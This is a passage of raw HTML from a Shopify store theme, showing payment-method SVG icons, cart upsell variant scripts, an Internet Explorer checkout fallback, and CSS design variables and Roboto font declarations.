                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17566186143813__dropmagic-style" class="shopify-section shopify-section-group-header-group dropmagic-style">
<!-- <script src="//americanlegendrider.com/cdn/shop/t/74/assets/dm-core.js?v=71448697708784198051762071752" defer="defer"></script> -->
<div class="search-modal__content--right" style="display:none;">
  <form data-search-value="Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur."></form>
</div>





             
<style data-shopify>

div:empty {
  display: unset;
}

 body main {
    visibility: visible !important
  }
  
  .dm-cart-count-bubble > div {
    position: absolute;
    background-color: var(--primary-50);
    color: var(--btn-primary-classic-text);
    height: 17px;
    width: 17Px;
    border-radius: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 9px;
    bottom: 8px;
    left: 22.2px;
    line-height: 9.9px;
  }

  .dropmagic-style{
    z-index: 100000000000;
  }

.shopify-section-group-header-group.dm-section {
            position: sticky;
            top: 0px;
            z-index: 100;
          }

html {
  scroll-behavior: smooth;
}
  
:root{
  /* Colors - Primary */
    --primary-0: #F7F9FD;
  --primary-0-rgb: 247, 249, 253;
    --primary-10: #EAF0FA;
  --primary-10-rgb: 234, 240, 250;
    --primary-20: #C0D1F1;
  --primary-20-rgb: 192, 209, 241;
    --primary-30: #95B1E9;
  --primary-30-rgb: 149, 177, 233;
    --primary-40: #6992E2;
  --primary-40-rgb: 105, 146, 226;
    --primary-50: #3C71DD;
  --primary-50-rgb: 60, 113, 221;
    --primary-60: #2559C1;
  --primary-60-rgb: 37, 89, 193;
    --primary-70: #1F4694;
  --primary-70-rgb: 31, 70, 148;
    --primary-80: #173268;
  --primary-80-rgb: 23, 50, 104;
    --primary-90: #0F1E3E;
  --primary-90-rgb: 15, 30, 62;
    --primary-100: #081021;
  --primary-100-rgb: 8, 16, 33;

  /* Colors - Secondary */
    --secondary-0: #FBF9FA;
  --secondary-0-rgb: 251, 249, 250;
    --secondary-10: #F5F0F2;
  --secondary-10-rgb: 245, 240, 242;
    --secondary-20: #E0D1D7;
  --secondary-20-rgb: 224, 209, 215;
    --secondary-30: #CCB2BC;
  --secondary-30-rgb: 204, 178, 188;
    --secondary-40: #B993A1;
  --secondary-40-rgb: 185, 147, 161;
    --secondary-50: #A57386;
  --secondary-50-rgb: 165, 115, 134;
    --secondary-60: #8B5A6C;
  --secondary-60-rgb: 139, 90, 108;
    --secondary-70: #6C4754;
  --secondary-70-rgb: 108, 71, 84;
    --secondary-80: #4D333C;
  --secondary-80-rgb: 77, 51, 60;
    --secondary-90: #2E1F24;
  --secondary-90-rgb: 46, 31, 36;
    --secondary-100: #181113;
  --secondary-100-rgb: 24, 17, 19;

  /* Colors - Accent */
    --accent-0: #F8F9FC;
  --accent-0-rgb: 248, 249, 252;
    --accent-10: #ECF0F8;
  --accent-10-rgb: 236, 240, 248;
    --accent-20: #C6D2EC;
  --accent-20-rgb: 198, 210, 236;
    --accent-30: #9EB4E0;
  --accent-30-rgb: 158, 180, 224;
    --accent-40: #7696D5;
  --accent-40-rgb: 118, 150, 213;
    --accent-50: #4D77CB;
  --accent-50-rgb: 77, 119, 203;
    --accent-60: #365EB0;
  --accent-60-rgb: 54, 94, 176;
    --accent-70: #2B4A87;
  --accent-70-rgb: 43, 74, 135;
    --accent-80: #203560;
  --accent-80-rgb: 32, 53, 96;
    --accent-90: #142039;
  --accent-90-rgb: 20, 32, 57;
    --accent-100: #0B111E;
  --accent-100-rgb: 11, 17, 30;

  /* Colors - Neutral */
    --neutral-0: #FAFAFA;
  --neutral-0-rgb: 250, 250, 250;
    --neutral-10: #F2F2F2;
  --neutral-10-rgb: 242, 242, 242;
    --neutral-20: #D9D9D9;
  --neutral-20-rgb: 217, 217, 217;
    --neutral-30: #BFBFBF;
  --neutral-30-rgb: 191, 191, 191;
    --neutral-40: #A6A6A6;
  --neutral-40-rgb: 166, 166, 166;
    --neutral-50: #8C8C8C;
  --neutral-50-rgb: 140, 140, 140;
    --neutral-60: #737373;
  --neutral-60-rgb: 115, 115, 115;
    --neutral-70: #595959;
  --neutral-70-rgb: 89, 89, 89;
    --neutral-80: #404040;
  --neutral-80-rgb: 64, 64, 64;
    --neutral-90: #262626;
  --neutral-90-rgb: 38, 38, 38;
    --neutral-100: #141414;
  --neutral-100-rgb: 20, 20, 20;

  /* Button text contrast */
  --btn-primary-classic-text: var(--neutral-0);
--btn-primary-brick-text: var(--neutral-0);
--btn-primary-bubble-text: var(--neutral-100);
--btn-primary-gradient-text: var(--neutral-0);
--btn-primary-soft-text: var(--neutral-100);
--btn-primary-ghost-text: var(--neutral-100);
--btn-primary-solid-text: var(--neutral-0);
--btn-secondary-classic-text: var(--neutral-0);
--btn-secondary-brick-text: var(--neutral-0);
--btn-secondary-bubble-text: var(--neutral-100);
--btn-secondary-gradient-text: var(--neutral-0);
--btn-secondary-soft-text: var(--neutral-100);
--btn-secondary-ghost-text: var(--neutral-100);
--btn-secondary-solid-text: var(--neutral-0);
--btn-accent-classic-text: var(--neutral-0);
--btn-accent-brick-text: var(--neutral-0);
--btn-accent-bubble-text: var(--neutral-100);
--btn-accent-gradient-text: var(--neutral-0);
--btn-accent-soft-text: var(--neutral-100);
--btn-accent-ghost-text: var(--neutral-100);
--btn-accent-solid-text: var(--neutral-0);

  /* Radius */
  --radius: 14px;

  /* Hybrid radius system that works well for both small and large values */
  --radius-xs: max(1px, calc(var(--radius) * 0.5));                          /* Minimum 1px */
  --radius-sm: max(2px, calc(var(--radius) * 0.75 + 1px));                  /* Small reduction */
  --radius-base: var(--radius);                                              /* Base value */
  --radius-md: calc(var(--radius) * 1.25 + 2px);                            /* Moderate increase */
  --radius-lg: calc(var(--radius) * 1.5 + 4px);                             /* Larger increase */
  --radius-xl: calc(var(--radius) * 1.75 + 8px);                            /* Extra large */
  --radius-2xl: calc(var(--radius) * 2 + 16px);                             /* Double plus fixed increment */

  /* Family */
  --title-family: Roboto;
  --content-family: Roboto;

  /* Text transform */
  --title-transform: none;

  /* Font size */
  --title-size: 40px;
  --title-size-5xs: calc(var(--title-size) - 24px);
  --title-size-4xs: calc(var(--title-size) - 20px);
  --title-size-3xs: calc(var(--title-size) - 16px);
  --title-size-2xs: calc(var(--title-size) - 14px);
  --title-size-xs: calc(var(--title-size) - 12px);
  --title-size-sm: calc(var(--title-size) - 8px);
  --title-size-md: var(--title-size);
  --title-size-lg: calc(var(--title-size) + 8px);
  --title-size-xl: calc(var(--title-size) + 16px);
  --title-size-2xl: calc(var(--title-size) + 24px);
  --title-size-3xl: calc(var(--title-size) + 32px);
  --title-size-4xl: calc(var(--title-size) + 40px);

  --content-size: 16px;
  --content-size-2xs: calc(var(--content-size) - 6px);
  --content-size-xs: calc(var(--content-size) - 4px);
  --content-size-sm: calc(var(--content-size) - 2px);
  --content-size-md: var(--content-size);
  --content-size-lg: calc(var(--content-size) + 2px);
  --content-size-xl: calc(var(--content-size) + 4px);
  --content-size-2xl: calc(var(--content-size) + 6px);
  --content-size-3xl: calc(var(--content-size) + 8px);
  --content-size-4xl: calc(var(--content-size) + 10px);

  /*  Line height */
  --title-line-height-5xs: 110%;
  --title-line-height-4xs: 110%;
  --title-line-height-3xs: 110%;
  --title-line-height-2xs: 110%;
  --title-line-height-xs: 110%;
  --title-line-height-sm: 110%;
  --title-line-height-md: 105%;
  --title-line-height-lg: 105%;
  --title-line-height-xl: 105%;
  --title-line-height-2xl: 105%;
  --title-line-height-3xl: 105%;
  --title-line-height-4xl: 105%;

  --content-line-height-2xs: 150%;
  --content-line-height-xs: 150%;
  --content-line-height-sm: 150%;
  --content-line-height-md: 140%;
  --content-line-height-lg: 140%;
  --content-line-height-xl: 150%;
  --content-line-height-2xl: 150%;
  --content-line-height-3xl: 150%;
  --content-line-height-4xl: 150%;
  
  /*  Letter spacing */
  --title-letter-spacing-5xs: -1%;
  --title-letter-spacing-4xs: -1%;
  --title-letter-spacing-3xs: -1%;
  --title-letter-spacing-2xs: -1%;
  --title-letter-spacing-xs: -1%;
  --title-letter-spacing-sm: -2%;
  --title-letter-spacing-md: -2%;
  --title-letter-spacing-lg: -2%;
  --title-letter-spacing-xl: -2%;
  --title-letter-spacing-2xl: -2%;
  --title-letter-spacing-3xl: -2%;
  --title-letter-spacing-4xl: -2%;

  --content-letter-spacing-2xs: 0%;
  --content-letter-spacing-xs: 0%;
  --content-letter-spacing-sm: 0%;
  --content-letter-spacing-md: 0%;
  --content-letter-spacing-lg: 0%;
  --content-letter-spacing-xl: 0%;
  --content-letter-spacing-2xl: 0%;
  --content-letter-spacing-3xl: 0%;
  --content-letter-spacing-4xl: 0%;
}

.dm-section h1, .dm-section h2 {
  text-transform: var(--title-transform);
}

 </style>

<style data-shopify>

/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
